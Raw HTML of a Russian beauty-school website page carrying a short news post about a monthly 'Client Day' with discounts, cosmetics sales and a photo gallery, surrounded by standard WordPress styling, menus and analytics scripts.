!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1748461501' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wooajaxcart-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.css?ver=1748461501' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1748461501' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1748461501' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1748461501' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://likschool.ru/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=2.77' type='text/css' media='all' />
<link rel='stylesheet' id='google-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-slab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700&#038;subset=cyrillic' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://likschool.ru/wp-content/cache/min/1/font-awesome/4.4.0/css/font-awesome.min.css?ver=1748461501' type='text/css' media='all' />
<link rel='stylesheet' id='estore-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;ver=6.5.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estore-style-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/themes/likschool/style.css?ver=1748461501' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estore-reponsive-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/themes/likschool/css/responsive.css?ver=1748461501' type='text/css' media='all' />
<!--n2css--><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="wooajaxcart-js-extra">
/* <![CDATA[ */
var wooajaxcart = {"updating_text":"Updating...","warn_remove_text":"Are you sure you want to remove this item from cart?","ajax_timeout":"800","confirm_zero_qty":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.js?ver=1748461501" id="wooajaxcart-js" defer></script>
<link rel="https://api.w.org/" href="https://likschool.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://likschool.ru/wp-json/wp/v2/posts/6414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://likschool.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://likschool.ru/?p=6414' />
<link rel="alternate" type="application/json+oembed" href="https://likschool.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikschool.ru%2Fnews%2Fdovolnyj-klient-sekret-nashego-uspeha%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://likschool.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikschool.ru%2Fnews%2Fdovolnyj-klient-sekret-nashego-uspeha%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://likschool.ru/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
/* ]]> */
</style><!-- Yandex.Metrika counter by Yandex Metrica Plugin -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(89252225, "init", {
        id:89252225,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:false,
        webvisor:true,
	        });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89252225" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body>	

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZXPGR5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<header>
<div class="wrapper">
	<div class="h-logo"><a href="/"></a></div>
	<div class="h-search">
	<div class="slogan">Ваша карьера начинается здесь!</div>	
	</div>
	<div class="h-contacts" style="flex-wrap: wrap;">
		<div class="bottons">
			<button  class="eModal-2">Заказать звонок</button>
		</div>		
	<p></p>
	<p><a href="tel:+7473270-81-01">+7 (473) 270-81-01</a>, <a href="tel:+74732708092">270-80-92</a></p>
	<p><a href="mailto:4lik@rambler.ru">4lik@rambler.ru</a></p>
	</div>
</div>
<nav>
<div class="wrapper">
	<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5"><a href="https://likschool.ru/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4474"><a href="https://likschool.ru/kursy-manikyura-parikmaherov-i-byuti-spetsialistov-v-voronezhe-diplom-trudoustrojstvo/uchebnyj-tsentr-lik-obuchenie-masterov-byuti-industrii-v-voronezhe-s-1998-goda/">Об учебном Центре «ЛИК»</a>
	<ul class="sub-menu">
		<li id="menu-item-8475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8475"><a href="https://likschool.ru/kursy-manikyura-parikmaherov-i-byuti-spetsialistov-v-voronezhe-diplom-trudoustrojstvo/osnovnye-svedeniya/">Основные сведения</a></li>
		<li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8470"><a href="https://likschool.ru/kursy-manikyura-parikmaherov-i-byuti-spetsialistov-v-voronezhe-diplom-trudoustrojstvo/struktura-i-organy-upravleniya-obrazovatelnoj-organizatsiej/">Структура и органы управления образовательной организацией</a></li>
		<li id="menu-item-8562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8562"><a href="https://likschool.ru/dokumenty-uts-lik/">Документы</a></li>
		<li id="menu-item-8514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8514"><a href="https://likschool.ru/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический состав</a></li>
		<li id="menu-item-8506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8506"><a href="https://likschool.ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
		<li id="menu-item-8521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8521"><a href="https://likschool.ru/materialno-tehnicheskoe-obespechenie-i-osnashh-nnost-obrazovatelnogo-protsessa/">Материально-техническое обеспечение и оснащѐнность образовательного процесса</a></li>
		<li id="menu-item-8538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8538"><a href="https://likschool.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
		<li id="menu-item-8502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8502"><a href="https://likschool.ru/kursy-manikyura-parikmaherov-i-byuti-spetsialistov-v-voronezhe-diplom-trudoustrojstvo/vakansii/">Вакансии</a></li>
		<li id="menu-item-8505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8505"><a href="https://likschool.ru/rezhim-raboty/">Режим работы</a></li>
		<li id="menu-item-8452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8452"><a href="https://likschool.ru/kontakty-2/">Контакты</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children menu-item-10"><a href="http://likschool.ru/courses/">Образование</a>
<ul class="sub-menu">
	<li id="menu-item-4506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4506"><a href="https://likschool.ru/courses/">Курсы обучения</a></li>
	<li id="menu-item-8496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://likschool.ru/poryadok-priema/">Порядок приема</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://likschool.ru/seminary-uchebnogo-tsentra-lik/">СЕМИНАРЫ</a></li>
	<li id="menu-item-7507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7507"><a href="https://likschool.ru/kursy-shitya/">КУРСЫ ШИТЬЯ</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/nashi-prepodavateli/">Наши преподаватели</a></li>
	<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://likschool.ru/oyster-cosmetics-akademiya-west-garda-italiya/">Oyster cosmetics — Академия West Garda (Италия)</a></li>
</ul>
</li>
<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1857"><a href="https://likschool.ru/gallery/">Галерея</a></li>
<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1800"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/">О нас</a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165"><a href="https://likschool.ru/news/">Новости</a></li>
	<li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://likschool.ru/ya-vybirayu-lik/">Я выбираю ЛИК</a></li>
	<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://likschool.ru/otzyvy/">Отзывы</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/nashi-raboty/">Наши работы</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1685"><a href="http://likschool.ru/sertifikaty-i-nagrady/">Сертификаты и награды</a></li>
	<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/prajs-listy/">Прайс-листы</a></li>
	<li id="menu-item-6468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6468"><a href="https://likschool.ru/bez-rubriki/dnevnik-sobytij-2021/">Дневник событий 2021</a></li>
	<li id="menu-item-5090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5090"><a href="https://likschool.ru/bez-rubriki/dnevnik-sobytij-2020/">Дневник событий 2020</a></li>
	<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3438"><a href="https://likschool.ru/bez-rubriki/dnevnik-sobytij-2019/">Дневник событий -2019</a></li>
</ul>
</li>
<li id="menu-item-8450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://likschool.ru/rezhim-raboty/">Режим работы</a></li>
<li id="menu-item-5955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5955"><a href="https://likschool.ru/kontakty-2/">Контакты</a></li>
</ul></div></div>
</nav>
</header>
<div class="page page-6414">


  
<div class="page-header">
	<div class="wrapper">
		<h1>Довольный клиент &#8211; секрет нашего успеха!</h1>
	
	<div id="breadcrumbs"><span><span><a href="https://likschool.ru/">Главная</a></span> » <span><a href="https://likschool.ru/news/">Новости и события</a></span> » <span class="breadcrumb_last" aria-current="page">Довольный клиент &#8211; секрет нашего успеха!</span></span></div>
			
	</div>	
</div>
	
<div class="wrapper">
	<article>
		
		<div data-bg="https://likschool.ru/wp-content/uploads/2021/10/dk300.jpg" class="course-bg rocket-lazyload" style=""></div>
		<p>В нашем УЧЕБНОМ ЦЕНТРЕ состоялся ДЕНЬ КЛИЕНТА!</p>
<p>Скидки на услуги, продажа брендовой косметики по самой низкой цене, консультации специалистов и много положительных эмоций получили наши посетители 29 сентября! В этот день УЦ &#8220;ЛИК&#8221; стал островком красоты и исполнения желаний! Ведь желание клиента &#8211; для нас ЗАКОН!<br />
Мы ждем Вас на наших клиентских днях ежемесячно! Следите за новостями! Позвольте себе праздник!</p>
<div id='gallery-1' class='gallery galleryid-6414 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/attachment/whatsapp-image-2021-09-30-at-17-46-48/'><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.48-150x150.jpeg 150w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.48-75x75.jpeg 75w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.48-444x444.jpeg 444w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.48-300x300.jpeg 300w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.48-100x100.jpeg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.48-150x150.jpeg" /><noscript><img decoding="async" width="150" height="150" src="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.48-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.48-150x150.jpeg 150w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.48-75x75.jpeg 75w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.48-444x444.jpeg 444w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.48-300x300.jpeg 300w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.48-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/attachment/whatsapp-image-2021-09-30-at-17-46-49-1/'><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-1-150x150.jpeg 150w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-1-75x75.jpeg 75w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-1-444x444.jpeg 444w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-1-300x300.jpeg 300w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-1-100x100.jpeg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-1-150x150.jpeg" /><noscript><img decoding="async" width="150" height="150" src="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-1-150x150.jpeg 150w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-1-75x75.jpeg 75w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-1-444x444.jpeg 444w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-1-300x300.jpeg 300w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-1-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/attachment/whatsapp-image-2021-09-30-at-17-46-49/'><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-150x150.jpeg 150w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-75x75.jpeg 75w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-444x444.jpeg 444w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-300x300.jpeg 300w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-100x100.jpeg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-150x150.jpeg" /><noscript><img decoding="async" width="150" height="150" src="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-150x150.jpeg 150w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-75x75.jpeg 75w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-444x444.jpeg 444w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-300x300.jpeg 300w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.49-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/attachment/whatsapp-image-2021-09-30-at-17-46-50-1/'><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-1-150x150.jpeg 150w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-1-75x75.jpeg 75w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-1-444x444.jpeg 444w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-1-300x300.jpeg 300w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-1-100x100.jpeg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-1-150x150.jpeg" /><noscript><img decoding="async" width="150" height="150" src="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-1-150x150.jpeg 150w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-1-75x75.jpeg 75w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-1-444x444.jpeg 444w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-1-300x300.jpeg 300w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-1-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/attachment/whatsapp-image-2021-09-30-at-17-46-50-2/'><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-2-150x150.jpeg 150w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-2-75x75.jpeg 75w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-2-444x444.jpeg 444w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-2-300x300.jpeg 300w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-2-100x100.jpeg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-2-150x150.jpeg" /><noscript><img decoding="async" width="150" height="150" src="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-2-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-2-150x150.jpeg 150w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-2-75x75.jpeg 75w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-2-444x444.jpeg 444w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-2-300x300.jpeg 300w, https://likschool.ru/wp-content/uploads/2021/10/WhatsApp-Image-2021-09-30-at-17.46.50-2-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
			</div></figure>
		</div>

	<div class="clearboth"></div>	
	</article>
</div>  
    

</div>	<!-- .page-id -->
<footer>
	<div class="wrapper">
		<div class="section about">
			<span>О компании</span>
			<div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-6548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6548"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/">О нас</a></li>
<li id="menu-item-6549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6549"><a href="https://likschool.ru/poryadok-priema/">Порядок приема</a></li>
<li id="menu-item-6550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6550"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/sertifikaty-i-nagrady/">Сертификаты и награды</a></li>
<li id="menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6551"><a href="https://likschool.ru/kontakty-2/">Контакты</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552"><a href="https://likschool.ru/rezhim-raboty/">Режим работы</a></li>
<li id="menu-item-9131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9131"><a href="https://likschool.ru/news/avtorskoe-pravo/">Авторское право</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9226"><a href="https://likschool.ru/news/politika-konfidentsialnosti/">политика конфиденциальности</a></li>
</ul></div>		</div>
		<div class="section info">
			<span>Информация</span>
							<div id="primary" role="complementary">
					<ul>
						<li id="text-2">			<div class="textwidget"><p><a href="https://likschool.ru/?page_id=2433&amp;preview=true">Наши преподаватели</a></p>
<p><a href="http://likschool.ru/nashi-raboty/">Наши работы</a></p>
<p><a href="http://likschool.ru/news/dnevnik-sobytij-2018/">Дневник событий</a></p>
</div>
		</li><li id="estore_logo_widget-2">
		<div class="tg-container">
			<div class="tg-column-wrapper">
			<div class="tg-column-wrapper"></div>			</div>
		</div>
		</li>					</ul>
				</div>
						
		</div>
		<div class="section learning">
			<span>Обучение</span>
			<div class="menu-footer-learning-container"><ul id="menu-footer-learning" class="menu"><li id="menu-item-6553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6553"><a href="https://likschool.ru/courses/">Курсы обучения</a></li>
<li id="menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554"><a href="https://likschool.ru/kursy-i-programmy-obucheniya-v-lik-professii-industrii-krasoty-v-voronezhe/sertifikaty-i-nagrady/">Сертификаты и награды</a></li>
<li id="menu-item-8741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8741"><a href="https://likschool.ru/otzyvy/">Отзывы</a></li>
</ul></div>		</div>
		<div class="section social">
			<span>Наша группа вконтакте</span>
			<!-- VK Widget -->
			<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/cache/min/1/js/api/openapi.js?ver=1748461502" defer></script>
			<div id="vk_groups" style="width: 220px; height: 216px; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%;"><iframe loading="lazy" name="fXDfc937" src="about:blank" scrolling="no" id="vkwidget1" style="overflow: hidden; height: 216px;" height="200" frameborder="0" width="220" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://vk.com/widget_community.php?app=0&#038;width=220px&#038;_ver=1&#038;gid=56737277&#038;mode=0&#038;color1=FFFFFF&#038;color2=2B587A&#038;color3=5B7FA6&#038;class_name=&#038;height=200&#038;url=http%3A%2F%2Flikschool.topvrn.ru%2F&#038;referrer=http%3A%2F%2Flikschool.topvrn.ru%2Fobuchenie%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20%D0%A3%D1%87%D0%B5%D0%B1%D0%BD%D1%8B%D0%B9%20%D0%A6%D0%B5%D0%BD%D1%82%D1%80%20%D0%9B%D0%98%D0%9A&#038;1618beb44ae"></iframe><noscript><iframe name="fXDfc937" 